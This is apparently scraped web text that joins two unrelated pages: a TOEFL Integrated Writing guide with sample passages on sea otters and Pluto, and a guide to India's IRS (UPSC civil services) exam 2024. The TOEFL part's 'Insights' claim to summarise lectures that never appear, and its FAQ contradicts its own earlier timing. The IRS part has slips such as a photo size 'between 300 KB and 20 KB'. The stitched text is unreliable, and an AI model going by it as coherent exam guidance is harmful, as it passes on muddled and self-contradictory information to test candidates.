- Summarize the points made in the lecture, being sure to explain how they cast doubt on specific solutions presented in the reading passage.
After you see the question, you will get 20 minutes for planning, writing and revising the essay.
Note-Taking Tips
- Prepare your paper before the question begins by labeling sections as “reading” and “listening” and drawing arrows to indicate connections between them. Even though you’ll have access to the article as you write, it’s advisable to take notes during the reading period to ensure attentive comprehension.

TOEFL Integrated Essay
- Employ shorthand such as “grav” for gravity, “cond” for conditions, and “effec” for effects to save time while taking notes. Use “x” as a placeholder for negatives like “not,” “no,” or “can’t.”
- Immediately after the lecture concludes, expand upon your notes while the details are still fresh in your mind. Use a pencil for practice sessions, as this is the writing implement allowed on test day.
TOEFL Writing Integrated Task Exercises
Question 1: summarize the key points outlined in the passage and provide insights based on the lecture..
Sample Reading Passage: Sea Otters, once abundant along the west coast of North America from California to Alaska, have experienced a rapid decline in population in recent years. This decline has had a direct impact on the coastal ecosystem due to the important role Sea Otters play in maintaining balance. Investigators attribute this decline to two main factors: attacks by predators and environmental pollution. Environmental pollution, particularly from oil rigs along the Alaskan coast, has been identified as a significant contributor to the decline. Water samples taken by investigators revealed high chemical content that can affect the immune systems of marine life, leading to mortality. Similar declines in other sea mammals, such as seals, further support the hypothesis of water pollution as a primary cause. The uneven decline of Sea Otters along the coast is also attributed to pollution concentration influenced by ocean currents and natural factors.
Insights: The lecture provides additional insight into the decline of Sea Otter populations along the Alaskan coast. It emphasizes the role of environmental pollution, particularly from oil rigs, as a major contributing factor. The lecture highlights how pollution affects marine life’s immune systems, leading to increased mortality rates. Furthermore, it suggests that pollution concentration, influenced by ocean currents and natural factors, unevenly affects Sea Otter populations along the coast.
Question 2: Summarize the lecturer’s viewpoint and its relation to the provided reading passage.
Sample Reading Passage: The International Astronomical Union Conference announced the reclassification of Pluto as a dwarf planet on August 24, 2006. Initially discovered in 1930, Pluto was thought to be similar in size to Earth but was later found to be smaller than Earth’s moon and other moons. The discovery of numerous planetary objects similar to Pluto, such as Eris, led to its reclassification. While the news may disappoint Pluto enthusiasts, it reflects the progress of science. Despite the emotional attachment to Pluto as a planet, its reclassification has been widely accepted, especially among current students who recognize only eight planets in the solar system.
Insights: The lecture reinforces the reclassification of Pluto as a dwarf planet and its acceptance as a scientific advancement. It acknowledges the emotional attachment to Pluto as a planet but emphasizes the importance of scientific progress in understanding celestial bodies. Additionally, it highlights how current students recognize only eight planets in the solar system, reflecting the widespread acceptance of Pluto’s reclassification.
TOEFL Integrated Writing Template to Follow for Better Score
To effectively tackle the integrated writing task in the TOEFL exam, candidates should adhere to the recommended template outlined below:
- Introduction Paragraph: Commence the essay by stating that both the lecture and the reading passage address the topic of (topic). Highlight that while the reading passage supports the notion that (thought), the lecturer expresses a different viewpoint by stating (sayings). Emphasize that there are points of agreement/disagreement between the lecturer and the author, which will be elaborated upon in the subsequent essay.
- Body Paragraphs: In the first body paragraph, discuss the assertion made in the reading passage (statement 1) regarding (discussion). Provide context to the point and mention how it is either challenged or affirmed by the lecturer in the audio clip, who states (statement).
- Move on to the second body paragraph , focusing on the second statement mentioned in the reading passage. Explain the point made by the author and how it relates to the topic. Then, present the lecturer’s response, which either aligns with or contradicts the statement. Provide the lecturer’s perspective by including (audio content) and elaborating on their stance with (discussion).
- Transition to the third body paragraph , addressing the third statement proposed by the author. Clarify the suggestion made and its significance in the context of the topic. Subsequently, incorporate the lecturer’s stance, indicating whether they agree or disagree with the statement. Support the lecturer’s viewpoint with (statement) and provide further explanation with (explanation).
- Conclusion (Optional): Optionally, conclude with a brief summary of the main points discussed in the essay, reinforcing the key arguments presented and the relationship between the reading passage and the lecturer’s perspective.
Tips for TOEFL Writing Tasks
Here are essential strategies for TOEFL writing success:
- Allocate your time wisely, ensuring each paragraph fits within the 20-minute timeframe. Reserve the final 5 minutes for proofreading and correcting any grammatical mistakes.
- Develop a habit of concise writing from the outset of your preparation.
- While listening to the audio, actively jot down key points to ensure your essay encompasses all crucial details.
- Incorporate transitional phrases to enhance the coherence and cohesion of your writing.
- Utilize abbreviated notes during the listening phase to save time and aid in recall during the writing process.
TOEFL Integrated Essay is a chance for test-takers to show how well they understand and explain information from different sources. It’s not just about understanding—it’s about organizing thoughts clearly, giving reasons for ideas, and writing well.
To do well, it is important to practice and learn how to approach this task. With practice and focus, test-takers can do well on the TOEFL writing section.
Related Links
- TOEFL Full Form
- TOEFL Exam 2024
- R ole of TOEFL Score for US Universities 2024
- TOEFL Exam Dates 2024
TOEFL Integrated Essay- FAQs
What is the toefl integrated essay.
The TOEFL Integrated Essay is the first writing task on the TOEFL test. It requires test-takers to read a passage and listen to a lecture on the same topic. Then, they must write an essay that summarizes the key points and explains how they relate to each other.
How much time do I have for the TOEFL Integrated Essay?
Test-takers have a total of 20 minutes to complete the TOEFL Integrated Essay. This includes three minutes for reading the passage, listening to the lecture, and taking notes, and 17 minutes for writing the essay.
What is the structure of the TOEFL Integrated Essay?
The essay consists of an introduction, three body paragraphs, and a conclusion. In the introduction, test-takers introduce the topic and briefly mention the main points. Each body paragraph discusses one main point from the passage and the corresponding point from the lecture. Finally, the conclusion summarizes the main points and restates the overall relationship between the passage and the lecture.
How should I prepare for the TOEFL Integrated Essay?
To prepare for the TOEFL Integrated Essay, practice reading academic passages and listening to lectures on various topics. Work on taking effective notes during the reading and listening phases, and practice writing essays that summarize the main points and explain their relationship.
Please Login to comment...
Similar reads.
- Study Abroad
Improve your Coding Skills with Practice
What kind of Experience do you want to share?
Win up to 100% Scholarship
- UPSC Online
- UPSC offline and Hybrid
- UPSC Optional Coaching
- UPPCS Online
- BPSC Online
- MPSC Online
- MPPSC Online
- WBPSC Online
- OPSC Online
- UPPCS Offline Coaching
- BPSC Offline Coaching
- UPSC Test Series
- State PSC Test Series
- DAILY CURRENT AFFAIRS
- SUBJECT WISE CURRENT AFFAIRS
- DAILY EDITORIAL ANALYSIS
- DAILY CURRENT AFFAIRS QUIZ
- Daily Prelims(MCQs) Practice
- Daily Mains Answer Writing
- Free Resources

- Offline Centers
- NCERT Notes
- UDAAN Notes
- UPSC Syllabus
- UPSC Prelims PYQs
- UPSC Mains PYQs
- Prelims Preparation

IRS Exam 2024, Check out Eligibility, Attempts, Syllabus!
IRS exam 2024 will be conducted in three stages to select candidates for Indian Revenue Service (IRS). Find out more about IRS Exam 2024 here!

IRS exam 2024 is a Group A service under UPSC Civil Service. Candidates who clear UPSC CSE exam 2024 are eligible to be selected for IRS. The final allotment of service depends on the candidate’s preference as well as rank.
The exam procedure and other details of IRS Exam 2024 is similar to UPSC CSE 2024. Candidates have to appear for UPSC prelims, UPSC mains and UPSC interview before qualifying the IRS Exam 2024.
Here, we will provide you with the complete information required to attempt and clear the IRS Exam 2024 !
Overview of IRS Exam 2024
The IRS Exam 2024 , better known as Civil Service Examination, is conducted by the UPSC. There is no separate exam for IRS, unlike the IFoS Exam. The overview of IRS Exam 202 4 is given below.
Enroll now for UPSC Online Course
Notification for IRS Exam 2024
The notification for IRS Exam 2024 was released by the UPSC in the form of UPSC CSE Notification 2024. The IRS Prelims Exam will be conducted on 16 th June while the mains will take place from 20 th September 2024.
Eligibility for IRS Exam 2024
UPSC has notified certain criteria that a candidate has to fulfil to apply for IRS Exam 2024 . The details of these criteria are mentioned below.
Age Criteria for IRS Exam 2024
For being eligible for IRS Exam 2024, candidates must be at least 21 years old and not more than 32 years old as of August 1, 2024.
UPSC provides age limit relaxation for candidates belonging to certain categories:
Enroll now for UPSC Online Classes
Nationality Criteria for IRS Exam 2024
There is a citizenship qualification for IRS Exam 2024 . The details are as follows.
Candidates who are citizens of Nepal , Bhutan , a Tibetan refugee or a Person of Indian origin (PIO) who has migrated from Pakistan, Myanmar, Sri Lanka, Zambia, Tanzania, Kenya, Uganda, Malawi, Ethiopia, Zaire, and Vietnam to permanently settling in India must furnish a certificate of eligibility issued by the Government of India for getting appointed, even though they are eligible to write exam without it.
Educational Criteria for IRS Exam 2024
Minimum education qualification is necessary for IRS Exam 2024 . These qualifications are given below.
- Minimum Qualification : As a minimum qualification for IRS, a candidate must have graduated from a recognized university or possess an equivalent qualification.
- Final Year Graduates: Candidates who are in their final year of graduation or awaiting results can appear for the IRS Prelims Examination. However, should have passed their final year examination while applying for the UPSC IRS Mains Examination .
- Eligibility of Professional and Technical Qualifications: Candidates possessing professional and technical qualifications recognized by the Government as equivalent to professional and technical degrees are also eligible for IRS Exam 2024 .
- Eligibility for Medical Students: Medical students, who have not completed their internship, despite passing the final year of MBBS, can also apply for IRS Exam 2024 . However, they are required to submit a course completion certificate from the concerned authority along with their Mains Exam application.
Attempts for IRS Exam 2024
The UPSC has put restrictions on the number of attempts a candidate can make for the IRS Exam. This number varies depending on the category of the candidate.
Medical Criteria for IRS Exam 2024
Candidates have to appear for the medical test after finishing all the stages of IRS Exam 2024 . This test will assess the mental and physical fitness of the candidate to decide if they are fit for civil service.
The medical test for assessing the physical fitness will be conducted at the following hospital in New Delhi:
- Safdarjung Hospital
- Lok Nayak Jai Prakash Narayan Hospital
- Guru Teg Bahadur Hospital
- BR Ambedkar Hospital
- Sucheta Kriplani Hospital
- Dr Ram Manohar Lohia Hospital
- Deen Dayal Upadhyay Hospital
Applying for IRS Exam 2024
The procedure to apply for IRS Exam 2024 is same as applying for UPSC CSE 2024. The candidate has to fill the OTR, followed by Part 1 and part 2 to successfully register for IRS Prelims 2024.
Filling the OTR
- Step 1: Visit UPSC’s official website for filling OTR.
- Step 2: If you are a new candidate, click on the “New Registration” tab to register oneself on the portal.
- Step 3: Fill personal details such as name, parent’s name, address etc.
- Step 4: Candidate will receive a notification of his/her successful registration.
- Step 5: The candidate can directly apply for IRS Exam 2024 from the OTR portal.

Part 1 of UPSC Application Form:
The Candidate needs to complete the Part-1 of the application form before proceeding to the Part-2. The details for filling the Part-1 of the application form is as follows:
- Step 1: Visit the official website of UPSC and click on the UPSC Civil Services notification .
- Step 2: The candidate will be redirected to the OTR portal of the UPSC.
- Step 3: Log in into your account using the data previously provided (email id, mobile number or OTR id).
- Step 4: Go to the Latest Notification tab on the OTR application.
- Step 5: Under Civil Services (Preliminary) Examination tab, you will find Part 1 and Part 2. Click on the Part 1 link.
- Step 6: The candidate will see important instructions to fill the online application form after clicking on Part 1.
- Step 7: Upon clicking the Yes button, the Part 1 application appears on screen.
- Step 8: Some part of the application form will be pre-filled. The candidate has to fill in the remaining personal information.
- Step 9: The candidate has to fill up the educational qualification and contact details in the next step.
- Step 10: Select the category in which you are applying. If you are applying under reserved category, you have to fill in the relevant details and also must possess the documents for the same.
- Step 11: The next information needed is photo identity details of the candidate, the number of attempts made, marks obtained in graduation degree, centre for prelims and mains exam, optional subject , language paper etc.
- Step 12: The information can be edited until the form is submitted finally. So, candidates are advised to scrutinize the information carefully.
- Step 13: Click the submit button after providing all the information. Part 1 of the form will be submitted and the candidate will be provided a registration id, which has to be noted down to fill Part 2 of the application form.
Part 2 of UPSC Application Form
The candidature will be invalid without filling Part 2 of the exam. It is therefore advised to fill Part 2 immediately after completing Part 1.
- Step 1: Use Registration id and Date of Birth to log in for Part 2.
- Step 2: Candidates who are not exempted have to pay examination fees using Credit Cards, Debit Cards, Internet Banking or UPI.
- Step 3: After paying the examination fees, a candidate has to select the centre for IRS prelims exam.
- The photo can be in colour or black & white and the quality must be good.
- The signature must be made on a white paper with a black ink.
- Size and Dimension: The scanned images of the photo and the signature should be between 300 KB and 20 KB and in .jpg format.
- Resolution: Minimum of 350 pixels X 350 pixels, maximum of 1000 pixels X 1000 pixels (for both photo and signature)
- Free image editing software such as MS Paint can be used to convert the images into desired format.
- The images must not be illegible.
- The photo should only contain your photograph along with the name and the date on which the photograph was clicked. The photo of the candidate must be uploaded within 10 days of clicking the photograph.(Recent changes)
- The face of the candidate in the photograph must occupy 3/4th the space in the photograph. (Recent Changes)
- The signature must not contain things such as the date, time etc.
- Step 5: The candidate has to read the declaration carefully. Check the box and submit the application finally.
- Step 6: Wait for a text message and email confirming successful filling of the UPSC application. Keep the details secure for future references.
Pattern of IRS Exam 2024
The pattern of IRS Exam 2024 will be the same as UPSC CSE 2024. The exam involves three stages: prelims, mains and interview. A candidate has to secure the cutoff marks to proceed to the next stage. The marks scored in mains and interview will be added to prepare the merit list.
IRS Exam 2024 Prelims Pattern
IRS Exam 2024 prelims involves two papers: General Studies and CSAT. The cutoff marks for CSAT is fixed at 66.66. The cutoff marks for General Studies paper varies each year.
IRS Exam 2024 Mains Pattern
The IRS Exam 2024 mains will be descriptive in nature. Candidates have to attempt nine papers, out of which marks scored in seven of them will be considered to determine the merit list. The candidates who secure cutoff marks will be eligible for interview.
- Descriptive: The IRS Mains exam pattern includes nine theory-based papers, all of which are descriptive in nature. Among these nine papers, seven will be considered for creating the merit list.
- Optional Subject: As part of the IRS Mains 2024, candidates have to choose one optional subject for the examination.
- Evaluation: Evaluation of Essay, General Studies and Optional Subject of all the candidates would be done simultaneously along with evaluation of their qualifying papers on ‘Indian Languages’ and ‘English’.
- Minimum Qualifying Marks of 25%: The papers on ‘Essay’, General Studies and Optional Subject of only such candidates will be taken into account who score 25% marks in ‘Indian Language’ and 25% in English.
IRS Exam 2024 Interview
Candidates clearing IRS Exam 2024 mains will be allowed to appear for IRS Exam 2024 Personality Test to be conducted in New Delhi.
Syllabus for IRS Exam 2024
The syllabus of IRS Exam 2024 is same as that of UPSC CSE 2024. the detailed syllabus can be check by clicking on the following links:
Optional Subjects for IRS Exam 2024
Candidates will have to choose one optional subject out of 48 (inclusidng Literature) as part of IRS Exam 2024 mains . There will be two papers, each 250 marks in the optional subject. following optional subjects can be chosen for IRS Exam 2024.
Available Literature Languages:
- Assamese, 2. Bodo, 3. Bengali, 4. Dogri, 5. English, 6. Gujarati, 7. Hindi, 8. Kashmiri, 9. Konkani, 10. Kannada, 11. Manipuri, 12. Marathi, 13. Santhali, 14. Sanskrit, 15. Maithili, 16. Malayalam, 17. Nepali, 18. Odia, 19. Punjabi, 20. Sindhi, 21. Tamil, 22. Telugu, 23. Urdu.
Booklist for IRS Exam 2024
Since the syllabus of IRS Exam 2024 is same as that of UPSC CSE 2024 , the booklist remains the same. The books to be read for IRS Exam 2024 are as below.
IRS Exam 2024 Test Series
Candidates have to write tests before the prelims and mains stage of the IRS Exam 2024 . These tests will give them the confidence to perform better.
Physics wallah brings you meticulously designed test series, which will test your understanding of the basic concepts. These tests will help you prepare in accordance with the latest pattern of IRS Exam .
Join Test Series for UPSC 2024 by Physics Wallah!
IRS Exam 2024 Admit Card
The IRS Exam 2024 admit card will contain details of the exam centre, the candidate’s photograph and signature. It has to be carried to the examination hall.
Generally, the commission releases the admit card 3-4 weeks before the date of the examination.
Since IRS Exam 2024 Prelims has been postponed by 21 days, the release of the IRS admit card for 2024 has also been postponed.
It is likely that the admit card for IRS Exam 2024 may be released in the last week of May.
Steps to Download IRS Exam 2024 Admit Card
The IRS Exam 2024 admit card will be available on the official website of UPSC. Download the admit card using the following steps.
- Step 1: Visit the Official website of UPSC ( https://upsconline.nic.in/ ) for regular updates.
- Step 2: Look for the notification displaying e-admit cards for various examinations of UPSC.
- Step 3: Upon reaching the page, look for the link that specifies the examination as UPSC Preliminary Examination 2024.
- Step 4: The screen will show the instructions page. Read the instructions carefully and then lick the checkbox.
- Step 5: Enter the application number and date of birth in the respective sections of the page. Enter the verification code displayed below the section.
- Step 6: Select the “login” button to enter the admit card page.
- Step 7: Click on “download” to save the admit card in e-format. Take a print out to carry to the examination hall.

Also Read: UPSC Answer Key 2023
Results of IRS Exam 2024
IRS Exam 2024 final results will be announced after all stages of the exam are completed, which is likely to be in 2025. The
IRS Exam 2024 final results can be checked using the steps below.
- Step 1: Visit official website of UPSC at www.upsc.gov.in
- Step 2: Check for any notification of UPSC final result
- Step 3: Click on the provided link
- Step 4: A PDF file containing the list of successful candidates will be downloaded.
- Step 5: Check your name and roll number in the PDF to ascertain whether you have qualified or not.
Cutoff for IRS Exam 2024
The cutoff marks for IRS Exam 2024 will be released after the final result. The following table contains cutoff marks for IRS Exam 2023.
Preparation Tips for IRS Exam 2024
Candidates can clear IRS Exam 2024 with the right strategy and hard work. You can follow some tips mentioned below to prepare for the IRS Exam 2024 .
- Optimal Resource Utilization : IRS Exam 2024 preparation requires dedication and hard work. A comprehensive strategy can help you in utilization of resources in order to maximize your chances of success.
- Proper Understanding of the Syllabus: Candidates need to develop a plan to consult exam resources, such as previous papers, in order to gain a basic understanding of the question patterns, topics covered, and how marks are allocated.
- Making a Time-table: Divide your available time into parts to cover the syllabus in an organized manner. This must be based on your own strengths and weaknesses and involve breaking the syllabus into manageable chunks.
- Analyse PYQs: Candidates must regularly attempt past exam paper questions and review areas of weakness in order to improve their score.
- Practice Mock Tests: candidates must practice mock exams on time and analyse the time taken to complete each section. This will help them with effective time management during exams.
- Current Affairs Update: Read newspapers and journals to keep track of current developments, both in India and around the world. Topics of relevance must be given special emphasis.
- Mental Wellness Support: Candidates must remain in the right frame of mind during preparation. Putting unnecessary strain on others can prove to be counterproductive.
Beginning your UPSC journey for 2025? Join the best courses from Physics Wallah to get best quality notes and personalized guidance from expert mentors!
Frequently Asked Questions
When will the irs exam 2024 be conducted, what is the educational qualification needed to apply for irs exam 2024, what are the fees for irs exam 2024, what is the minimum age required to apply for irs exam 2024, how many stages are there for irs exam 2024.
UPDATED :
Recommended For You

What to Carry in UPSC Prelims, Check Complete List!

UPSC Prelims Exam Timings 2024 for GS Paper I and CSAT

UPSC Prelims Exam Date 2024

UPSC Prelims Exam Reporting Time, GS Paper I and CSAT Report...
